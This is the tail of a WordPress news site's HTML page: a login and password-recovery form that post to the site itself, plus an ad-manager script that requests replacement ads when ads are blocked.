							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_88373_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_88373_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_88373_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_88373_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/iringapuram-mulayamkudath-radha/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_88373_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>